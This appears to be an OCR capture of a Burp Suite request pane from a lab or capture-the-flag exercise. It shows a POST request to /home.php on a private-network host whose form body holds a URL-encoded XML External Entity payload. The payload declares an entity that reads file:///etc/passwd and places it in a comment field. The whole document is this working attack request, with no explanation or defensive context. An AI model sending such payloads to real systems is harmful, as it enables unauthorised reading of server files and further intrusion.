 Request
Pretty Raw Hex \n
1 POST /home.php HTTP/1.1
2 Host: 10.201.81.226:8765
3 Content-Length: 246
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.201.81.226:8765
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
11 Referer: http://10.201.81.226:8765/home.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=isjv2hfe5dvaehtcksmdar8cm0
14 Connection: keep-alive
15
16 xml=<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f>
17 <!DOCTYPE+foo+[
18 +++<!ELEMENT+foo+ANY+>
19 +++<!ENTITY+xxe+SYSTEM++"file%3a///etc/passwd"+>]>
20 <comment>
21 ++<name>Joe+Hamd</name>
22 ++<author>Barry+Clad</author>
23 ++<com>%26xxe%3b</com>
24 </comment>